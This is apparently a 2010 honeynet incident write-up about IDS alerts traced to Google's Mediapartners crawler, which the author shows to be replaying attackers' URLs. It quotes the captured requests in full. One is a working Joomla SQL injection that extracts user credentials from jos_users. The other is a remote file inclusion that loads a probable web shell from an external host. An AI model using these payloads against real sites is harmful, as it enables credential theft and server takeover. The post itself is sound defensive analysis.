- Use Case Reference : SUC001
- Use Case Title : Google Mediapartners crawlers owned ? SQL injection + RFI detected
- Use Case Detection : HTTP Logs / Database Logs / IDS
- Targeted Attack : N/A
- Identified tool(s) : Google Mediapartners crawler
- Source IP(s) : Google – 66.249.64.0/19
- Source Countries : N/A
- Source Port(s) : Random
- Destination Port(s) : 80 TCP
Today, same as every day, I have verify ZATAZ HoneyNet activities for the last 24 hours, and detect a SQL injection attempts on one of our servers. Actually looking a way to better attract the SQL Injection activities, I have look if one of my tactics has got some results. Analyzing the datas of the SQL injections attacks I was surprised about the result.
The source IP from this SQL injection attempt is Google, and more precisely one of the Google Mediapartners crawlers (66.249.65.12 – crawl-66-249-65-12.googlebot.com), confirmed by the whois on the IP address.
Here under you can find the activity of this Google Mediapartner crawler on our HoneyNet.

The count of the 5 fingerprints for today are due to multiple pattern detection from the HoneyNet.

For the current month, this is not the only time, that the Google crawler was detected as potential source of an attack.
Most of time, the crawler reporting a lot of IDS false positives. We have to go deeper in the investigation to act theses alerts as false negatives or not.

The 133304 and 131291 CIDs are really false positives during indexing activities.
GET /news/8176/login.html HTTP/1.1
Host: xxx.xxx.xxx
Connection: Keep-alive
Accept: */*
From: googlebot(at)googlebot.com
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Accept-Encoding: gzip,deflate
If-Modified-Since: Sun, 11 Apr 2010 07:58:58 GMT
All the 2010-04-19 18:24:45 GMT + 2 CIDs are only one fingerprint, how are really interesting to investigate.
<strong>2010-04-19 18:24:45</strong>
GET /alerte-securite//index.php?option=com_properties&task=agentlisting&aid=-91+UNION+ALL+SELECT+1,2,version(),4,group_concat(username,0x3a,email,0x3a,usertype,0x3c62723e)c4uR,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32+from+jos_users-- HTTP/1.1
Host: www.zataz.com
Connection: Keep-alive
Accept: */*
User-Agent: Mediapartners-Google
Accept-Encoding: gzip,deflate
As you can see there is an real SQL injection attempt. You can also see that the User-Agent differs from the false positives CIDs (Mediapartners-Google).
The CID 129140 is not related to an SQL injection attempt, but an RFI (Remote File Inclusion) attempt and the User-Agent is also Mediapartners-Google.
<strong>2010-04-09 07:06:59</strong>
GET /alerte-securite/20058/MassMirror-Uploader-GLOBALS%5BMM_ROOT_DIRECTORY%5D-upload_progress.php?GLOBALS%5BMM_ROOT_DIRECTORY%5D=http://revtan.site40.net/b374k.jpg HTTP/1.1
Host: www.zataz.com
Connection: Keep-alive
Accept: */*
User-Agent: Mediapartners-Google
Accept-Encoding: gzip,deflate
Mediapartners Google User Agent is a dedicated crawler for Google AdSense, advertisements network. This robot analyze the page that display AdSense ads in order to target the ads to the page content. Normally site how do not show AdSense ads do not get visits of this crawler. The Google Mediapartners bot is using the same cache as the standard indexing bot (Googlebot).
If you only focus on theses CIDs you will not have a complete overview about the generation of theses alerts. You need to investigate the timeframe (+- 1 minutes) around this alerts.
A few seconds “2010-04-19 18:24:40” before the Google Mediapartners crawler has generate an alert, another alert was generated by “78.173.10.213” IP address, how has the exactly same URL pattern.
2010-04-19 18:24:40
Source Address : 78.173.10.213
GET /alerte-securite//index.php?option=com_properties&task=agentlisting&aid=-91+UNION+ALL+SELECT+1,2,version(),4,group_concat(username,0x3a,email,0x3a,usertype,0x3c62723e)c4uR,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32+from+jos_users-- HTTP/1.1
Host: www.zataz.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.0; tr; rv:1.9.2) Gecko/20100115 Firefox/3.6 ()
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-9,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Cookie: PHPSESSID=ao791k1rtkmhqdhko9palil7r7; zatazsession_id=e356c332d8eba6d3bba2023c13cecc8a; __qca=P0-1134447578-1271694138756; __utma=163730740.1460337807.1271694138.1271694138.1271694138.1; __utmb=163730740.1.10.1271694138; __utmc=163730740; __utmz=163730740.1271694144.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=inurl%3A%27%27com_properties%27%27%20.de
We can see that after “78.173.10.213” IP address has access a web page containing an AdSense ads, the Mediapartners Google bot has directly re index the same page, and replaying exactly the same query containing the SQL injection attempt.
It is clearly a false positive, Google is not targeting your website with SQL Injection, or RFI, attacks attempts. The bot is only replaying what previous attackers had attempt.
This point is interesting, cause if for example the SQL injection was successful, normally the content of your database will be displayed into the web page. A few seconds later, the Google Mediapartners bot will replay the same SQL injection query, and will he index the content of the database displayed into the web page ? After some deeper investigations it seems that yes.






